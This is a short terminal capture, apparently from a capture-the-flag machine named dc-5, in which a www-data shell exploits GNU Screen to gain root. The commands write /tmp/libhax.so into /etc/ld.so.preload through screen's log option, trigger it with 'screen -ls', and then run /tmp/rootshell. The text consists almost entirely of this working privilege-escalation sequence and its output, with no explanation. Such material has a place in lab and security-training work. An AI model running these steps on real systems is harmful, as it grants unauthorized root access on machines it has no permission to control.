 www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
←D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@dc-5:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell